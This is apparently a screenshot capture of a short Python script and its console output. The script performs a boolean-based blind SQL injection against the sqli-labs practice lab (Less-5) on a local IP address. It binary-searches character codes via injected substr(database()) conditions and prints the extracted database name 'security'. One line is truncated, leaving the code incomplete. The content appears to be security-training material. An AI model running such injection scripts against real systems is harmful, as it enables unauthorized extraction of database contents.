 1 import requests
2 session = requests.session()
3 url = "http://192.168.1.15/sqli/Less-5/?id=1'"
4
5
6 def db():
7 name = ''
8 for i in range(1,50):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url + "/**/and/**/ascii(substr((select database()),{0},1))>{1}--+".format(
14 response = session.get(paramsGet)
15 if 'You are in....' in response.text:
16 begin = tmp + 1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name += chr(tmp)
24 print(name)
25 db()
问题 输出 调试控制台 终端 端口 注释
s
se
sec
secu
secur
securi
securit
security